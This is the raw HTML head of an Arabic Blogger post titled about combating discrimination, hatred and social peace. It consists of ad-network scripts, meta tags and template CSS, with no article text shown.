

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.a-hamam.com/2018/01/blog-post.html
body_size: 129723
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
	<head>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4184413425419637",
          enable_page_level_ads: true
 google.com, pub-4184413425419637, DIRECT, f08c47fec0942fa0
     });
</script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<amp-auto-ads data-ad-client='ca-pub-4184413425419637' type='adsense'>
</amp-auto-ads>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.a-hamam.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.a-hamam.com/2018/01/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="مدونة أحمد همام  - Atom" href="https://www.a-hamam.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة أحمد همام  - RSS" href="https://www.a-hamam.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة أحمد همام  - Atom" href="https://www.blogger.com/feeds/7607618462796713844/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة أحمد همام  - Atom" href="https://www.a-hamam.com/feeds/5801186743606514413/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg' rel='image_src'/>
<meta content='https://www.a-hamam.com/2018/01/blog-post.html' property='og:url'/>
<meta content='    مكافحة التمييز والكراهية و السلم المجتمعي' property='og:title'/>
<meta content='مدونة اجتماعية، تهتم  بالعلاقات الانسانية  والاجتماعية' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/w1200-h630-p-k-no-nu/paz12sep11_1114449.jpg' property='og:image'/>
<title>
    مكافحة التمييز والكراهية و السلم المجتمعي - مدونة أحمد همام 
</title>
<!-- Begin Open Graph metadata -->
<meta content='https://www.a-hamam.com/2018/01/blog-post.html' property='og:url'/>
<meta content='مدونة أحمد همام ' property='og:site_name'/>
<meta content='    مكافحة التمييز والكراهية و السلم المجتمعي' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg' property='og:image'/>
<!-- End Open Graph metadata -->
<!-- SEO Meta Tag -->
<meta content='    مكافحة التمييز والكراهية و السلم المجتمعي' name='keywords'/>
<!-- SEO Title Tag -->
<title>    مكافحة التمييز والكراهية و السلم المجتمعي | مدونة أحمد همام </title>
<link href='//www.fontstatic.com/f=jazeera-light' rel='stylesheet' type='text/css'/>
<link href='//www.fontstatic.com/f=vip-hakm-bold' rel='stylesheet' type='text/css'/>
<link href='//www.fontstatic.com/f=sky' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------------------------------------------------
# Template Name:SLASH
# Version:1.2
# Platform:Blogger
# Category:Magazine
# STARTED:9,Febrier 2018
# Updated:17,Mars 2018
# Created by:SOUHAIL LEKHOUAJA
# URL:http://www.picalica.com/u/SOUHAILLEKHOUAJA/
# Contact us:https://www.facebook.com/Taaalam
----------------------------------------------------------------------------- */
/* Variable definitions
===========================
<Variable name="keycolor" description="Main Color" type="color" default="#da1010"/>
<Group description="Theme Settings" selector="body">
<Variable name="theme.color" description="Theme Color" type="color" default="#da1010"/>
</Group>
<Group description="Breaking News" selector=".header_top_wrapper">
<Variable name="bn.title.bg" description="Title Background" type="color" default="#ffffff"/>
<Variable name="bn.title.color" description="Title Color" type="color" default="#222222"/>
<Variable name="bn.link.color" description="Links Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="#mainmenu">
<Variable name="mm.background" description="Background" type="color" default="#000000"/>
<Variable name="mm.link.color" description="Links Color" type="color" default="#ffffff"/>
<Variable name="mm.link.hover" description="Links Hover Color" type="color" default="#212121"/>
</Group>
<Group description="Sub Menu" selector=".sub-menu">
<Variable name="sm.background" description="Sub Menu Background" type="color" default="#2C3242"/>
<Variable name="sm.link.color" description="Sub Menu Links Color" type="color" default="#ffffff"/>
<Variable name="sm.color.hover" description="Sub Menu Hover Color" type="color" default="#485169"/>
<Variable name="sm.border.color" description="Sub Menu Border Color" type="color" default="#343D56"/>
<Variable name="sm.meta.color" description="Sub Menu Meta Color" type="color" default="#E0E0E0"/>
</Group>
<Group description="Off Canvas Menu" selector="#pageslide">
<Variable name="cm.background" description="Background" type="color" default="#000000"/>
<Variable name="cm.link.color" description="Links Color" type="color" default="#ffffff"/>
<Variable name="cm.border.color" description="Borders Color" type="color" default="#212121"/>
<Variable name="cm.sub.link.color" description="Sub Links Color" type="color" default="#7b7b7b"/>
</Group>
<Group description="Upper Footer" selector=".footer-columns">
<Variable name="uf.bg" description="Background Color" type="color" default="#222222"/>
<Variable name="uf.title" description="Title Color" type="color" default="#c5c7cb"/>
<Variable name="uf.border.color" description="Border Color" type="color" default="#3D3D3D"/>
<Variable name="uf.link" description="Links Color" type="color" default="#ffffff"/>
<Variable name="uf.meta" description="Meta Color" type="color" default="#E0E0E0"/>
</Group>
<Group description="Lower Footer" selector=".footer-bottom">
<Variable name="lf.bg" description="Background Color" type="color" default="#161616"/>
<Variable name="lf.link" description="Links Color" type="color" default="#B0B0B0"/>
<Variable name="lf.text" description="Texts Color" type="color" default="#cccccc"/>
</Group>
*/
.post-body{-webkit-user-select:none;/* Chrome all / Safari all */
-moz-user-select:none;/* Firefox all */
-o-user-select:none;user-select:none}
.row{width:100%;max-width:1130px;min-width:320px;margin:0 auto;padding:0 20px}
.row:after{clear:both}
.row:before,.row:after{content:"";display:table}
.row .row{min-width:0;padding-left:0;padding-right:0}
.column,.columns{margin-left:2.12766%;float:right;min-height:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.column:first-child,.columns:first-child,.alpha{float:right;margin-left:0}
.row .one.column{width:6.38298%}
.row .one.columns{width:6.38298%}
.row .two.columns{width:14.89362%}
.row .three.columns{width:23.40426%}
.row .four.columns{width:31.91489%}
.row .five.columns{width:40.42553%}
.row .six.columns{width:48.93617%}
.row .seven.columns{width:57.44681%}
.row .eight.columns{width:65.95745%}
.row .nine.columns{width:74.46809%}
.row .ten.columns{width:82.97872%}
.row .eleven.columns{width:91.48936%}
.row .twelve.columns{width:100%}
.grid_3.grid{width:230px;height:223px;float:left}
.grid_3.grid.grid_main{height:212px!important}
.grid.margin2,.grid.margin5,.grid.margin8,.grid.margin11,.grid.margin14,.grid.margin17,.grid.margin20,.grid.margin23,.grid.margin26,.grid.margin29,.grid.margin32,.grid.margin35,.grid.margin38,.grid.margin41,.grid.margin44,.grid.margin47,.grid.margin50,.grid.margin53,.grid.margin56{margin-left:0!important}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item{float:left}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing{cursor:url(../img/grabbing.png) 8 8,move}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}
.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}
.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}
.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}
.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}
.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}
.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}
.owl-fadeUp-in{-webkit-animation:scaleUpFrom .1s ease both;-moz-animation:scaleUpFrom .1s ease both;animation:scaleUpFrom .1s ease both}
.owl-fadeUp-out{-webkit-animation:scaleUpTo .1s ease both;-moz-animation:scaleUpTo .1s ease both;animation:scaleUpTo .1s ease both}
@-webkit-keyframes empty{0%{opacity:1}}
@-moz-keyframes empty{0%{opacity:1}}
@keyframes empty{0%{opacity:1}}
@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}
@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}
@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}
@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}
@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}
@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}
@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}
@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}
@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}
@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}
@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}
@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}
@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}
@keyframes goDown{from{transform:translateY(-100%)}}
@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}
@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}
@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}
@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}
@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}
@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}
.owl-theme .owl-controls{margin-top:10px;text-align:center}
.owl-theme .owl-controls .owl-buttons div{color:#FFF;zoom:1;margin:5px;padding:3px 10px;font-size:12px}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}
.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}
.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}
.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;transition:all .1s ease-in-out}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{font:14px/1.615em 'sky'!important;overflow-y:scroll;overflow-x:hidden;width:100%;background:#FFF;color:#222}
img,object{max-width:100%;height:auto}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}
a{text-decoration:none}
ul,li{list-style:none}
a{color:#222}
a:hover{text-decoration:underline}
h1{font-size:34px;line-height:50px;margin-bottom:14px}
h2{font-size:28px;line-height:40px;margin-bottom:10px}
h3{font-size:24px;line-height:34px;margin-bottom:8px}
h4{font-size:18px;line-height:30px;margin-bottom:4px}
h5{font-size:16px;line-height:24px}
h6{font-size:13px;line-height:21px}
.no-transition,.no-transition *,.sub-menu,#pageslide *{-webkit-transition-duration:0s;-moz-transition-duration:0s;transition-duration:0s}
.clearfix{clear:both}
.post-meta.meta-main-img{font-family:Oswald,sans-serif;font-weight:400}
.quickedit{display:none}
.header_top_wrapper{width:100%;background:#2a4057;overflow:hidden}
.header_top_wrapper .row{margin-bottom:0}
.news_ticker_wrapper{float:left;width:100%;padding:0}
#ticker{width:100%;position:relative;padding:8px 0 0;margin:0;overflow:hidden;display:block;height:40px}
.tickerfloat_wrapper{position:relative;height:24px;line-height:24px;float:left}
.tickerfloat{padding:0 10px;font-size:12px;line-height:24px;background:#ffffff;color:#ffffff;margin-right:5px;position:relative;text-transform:uppercase;font-weight:800;border-radius:2px}
#mycrawler{width:10000px;margin-top:4px}
#mycrawler div{float:left;padding-right:15px}
.ticker_dot{color:#ffffff;float:left;font-size:10px;margin-top:-2px}
#mycrawler div i{margin-right:5px}
#ticker a.ticker_title{margin-top:-3px;color:#ffffff;font-size:13px;float:left;font-weight:700}
#search_block_top{float:right;margin-left:10px}
#search_block_top #searchbox{float:right;margin-bottom:0}
#search_block_top p{padding:0;margin-bottom:0;overflow:hidden;background:rgba(0,0,0,0.18);height:40px}
#search_block_top #search_query_top{font:13px 'sky'!important;outline:none;padding:14px;height:40px;width:170px;border:none;color:#8B8B8B;background:none;float:left;font-size:14px!important}
#search_block_top button{float:left;font-size:20px;background:none;border:none;outline:none;cursor:pointer;margin-top:7px;margin-right:5px}
.social-icons-list.top-bar-social{overflow:hidden;float:right;margin:0}
.social-icons-list.top-bar-social li{display:inline-block;margin:7px 2px;padding:0}
.social-icons-list.top-bar-social li a:hover{text-decoration:none}
.social-icons-list.top-bar-social li a i{background:#F1F1F1;color:#FFF;width:25px;height:25px;display:block;border-radius:0;font-size:13px;line-height:25px;text-align:center}
.social-icons-list.top-bar-social li.social-facebook a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-facebook a i:hover{background:#3C599F;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-twitter a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-twitter a i:hover{background:#00aced;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-youtube a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-youtube a i:hover{background:#bb0000;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-google a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-google a i:hover{background:#dd4b39;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-instagram a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-instagram a i:hover{background:#517fa4;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-linkedin a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-flickr a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-flickr a i:hover{background:#00aced;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li a:hover i{background:#F1F1F1;color:#000}
.nav-toggle{color:#FFF;font-size:20px;line-height:39px;position:absolute;top:50px;display:none}
.header_main_wrapper{overflow:hidden;width:100%;padding:25px 0;background:#FFF;position:relative}
.header_main_wrapper .row,.header_main_wrapper img{margin-bottom:0}
.header_main_wrapper #header-inner>a img{width:%;margin-top:12}
.header-top-left a{line-height:0;dispaly:block}
#header-ads{overflow:hidden}
.sticky-wrapper{clear:both}
.menu_wrapper{z-index:999;width:100%;margin:0 auto;background:#ecf0f1;height:61px;border-bottom:1px solid #eee;margin-bottom:0;box-shadow:2px 3.464px 9px 0 rgba(0,0,0,0.062);border-bottom:2px solid #2a4057}
.header-wraper .main_menu{z-index:998;position:relative;background:#f9f9f9}
.menu_border_top{position:absolute;z-index:999;left:0;bottom:0;width:100%;height:3px;background:#fff0!important;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;opacity:.3}
.main-menu{position:relative;hight:48px}
#mainmenu{margin:0 auto;padding:0;line-height:1;list-style:none;height:48px;width:100%;background-color:#ecf0f1;margin-left:-60px}
.sf-menu{float:left;margin-bottom:0}
.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}
.sf-menu li{white-space:nowrap;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}
.sf-menu>li{float:left}
.sf-menu li{position:relative;padding:0!important;z-index:99;list-style:none}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}
#mainmenu>li>a{height:61px;font-weight:800;color:#060404;display:block;line-height:61px;padding:0 14px}
.sf-menu>li>a{color:#FFF;padding-bottom:16px}
#mainmenu li>a i{margin-right:5px}
.sf-menu>li>a{background:url() top right no-repeat}
.sf-menu a{line-height:21px;padding:8px 10px;text-decoration:none;zoom:1;display:block;position:relative;font-size:15px;color:#EEE;text-transform:uppercase}
#mainmenu li.current-menu-item>a{colr:#212121;margin-right:0}
#mainmenu li>a:hover,#mainmenu>li.sfHover>a{colr:#212121;margin-right:0;-webkit-animation:rubberBand .8s 1;-moz-animation:rubberBand .8s 1;-o-animation:rubberBand .8s 1;animation:rubberBand .3s 1}
.sf-menu ul{min-width:180px;position:absolute;display:none;top:100%;left:0;z-index:99}
.sf-menu ul ul{top:0;right:100%}
#mainmenu li ul li a{font:14px 'sky'!important;height:40px;line-height:40px;font-size:13px}
.sf-menu li ul.sub-menu{background:#2a4057}
.sf-menu li ul.sub-menu li{border-bottom:1px solid rgba(0,0,0,0.30)}
.sf-menu li ul.sub-menu a{padding:6px 15px;height:48px;line-height:48px;font-weight:800;text-transform:capitalize;border:none;font-size:15px;color:#ffffff}
.sf-menu li ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.16)!important}
.sf-menu>li.has-menu>a:after{font-size:9px;-webkit-font-smoothing:antialiased;display:inline;line-height:25px;vertical-align:10%;margin-top:0;font-family:'FontAwesome';content:"\f078";margin-left:4px;margin-top:17px}
.random_post_link{position:absolute;top:0;right:0;font-size:25px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQTELQudKiPO67SpRAA30C156Xc-H1vsrkDHr8lnVa7lbarVn8KJLDteIcSVr5ohg7iL5RY1U_Re7yVJFqSwthkIi17qJqf2Jp5jmEnyzcUc5Sg4Axjz8xYxsWIB5_be7nzcsRGp5FMvi/s53/border.png) top left no-repeat;height:48px;line-height:48px;width:55px;text-align:center}
.random_post_link a{display:block;color:#11304c}
.random_post_link a:hover{background-color:#212121}
li.menupost,li.megamenu{position:inherit!important}
.sf-menu li ul.menu_post_feature>li{border:none!important}
.menu_post_feature{overflow:hidden;backface-visibility:hidden;margin-top:0;top:60px!important;width:1090px;float:left;padding:20px 10px 20px;border:none}
.menu_post_feature li{white-space:normal;background:none;padding:10px;padding-bottom:0;border-bottom:none}
.menu_post_feature li:hover{background:none}
.menu_post_feature .two-content-wrapper{float:left;width:247px;margin:0 10px}
.menu_post_feature .two-content-wrapper a.feature-link{height:160px!important;padding:0}
.menu_post_feature .two-content-wrapper a.feature-link:hover{background:#000!important}
.menu_post_feature .post-meta .post-date,.menu_post_feature .post-meta .post-author a,.menu_post_feature .post-meta i{color:#ffffff!important}
.wrap_box_style_main{padding-top:0}
.main_post_style .wrap_box_style_main.image-post-title{margin-top:0}
.feature_post_images_w .wrap_box_style_main{margin-bottom:0}
.wrap_box_style_main,.wrap_box_style_ul{float:left}
.menu_post_feature .wrap_box_style_main .meta_holder{min-height:0}
.menu_post_feature .wrap_box_style_main .image-post-title{margin-top:5px}
.menu_post_feature .wrap_box_style_main .image-post-title a:hover{background:none!important}
.wrap_box_style_main .image-post-title{margin-bottom:0;line-height:1.2;font-size:16px}
.main_post_style .two-content-wrapper p{margin-bottom:5px}
.main_post_style .two-content-wrapper p.post-meta{font:10px 'sky'!important;margin-bottom:4px}
.menu_post_feature .wrap_box_style_main .post-meta .post-author a{margin:5px 15px;margin-top:-4px;line-height:17px!important;font-size:11px!important;font-weight:400;display:inherit!important;padding:0!important;padding-right:5px!important;background:none!important;height:20px!important}
.menu_post_feature .wrap_box_style_main .post-meta .post-date{line-height:17px;margin-right:-12px}
.menu_post_feature .post-meta a,.menu_post_feature .post-meta .post-author i{float:right}
.menu_post_feature .post-meta i{line-height:18px}
.menu_post_feature .meta-category-small a.post-category-color-text:hover{text-decoration:underline;background:none!important}
.menu_post_feature .meta-category-small a.post-category-color-text{padding:0!important;line-height:13px!important;height:auto!important;margin-top:3px;font-weight:400!important}
.menu_post_feature h3 a:hover{text-decoration:underline!important;background:none!important}
.menu_post_feature h3 a{background:none!important;text-transform:none!important;font-size:17px!important;margin-bottom:5px!important;height:auto!important;padding:0!important;line-height:20px!important}
.mega_labels_list{display:block!important;position:static!important;float:left;width:247px;margin:0 10px}
#mega_menu .mega_menu_links{display:none}
.mega_menu_links{overflow:hidden;position:absolute;width:1090px;top:60px;left:0;background-color:#2a4057;padding:15px 0}
.mega_menu_links .widget{float:left;width:24.99%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfz837Q03XVgNhdxeRQaeleOepCFji67-JA6ViaXh6-l9ixhpMWUYJSrvW8tW59eLsIxOHJjlQtplrcfFTsjSUKqM7d-h0aLXfhS2AK68M5WKX4ABJLxS_d25njFeDWLt_mcTwbbIKI_Lr/w1280-h800-rw-no/) right center repeat-y;padding:0 15px}
.mega_menu_links .widget:last-child{background:none}
.mega_menu_links .widget li{border:none!important}
.mega_menu_links .widget>a{text-transform:uppercase!important;cursor:default;border-bottom:1px solid #ccc!important;margin-bottom:3px;height:auto!important}
.mega_menu_links .widget a{font:600 14px 'sky'!important;color:#FFF;padding:0 15px;display:block;background:none}
.mega_menu_links .widget a:hover{text-decoration:none;background:rgba(0,0,0,0.16)}
.mega_menu_links .widget>a:hover{background:none!important}
.mega_menu_links li>ul{display:block!important;top:0;width:100%;left:0;position:relative;margin:0}
.homepage .slider_wrapper_main{margin-top:30px;float:left;width:100%}
.header-slider-home{margin-top:-30px}
.grid_header_home{height:437px;width:100%;float:left;overflow:hidden}
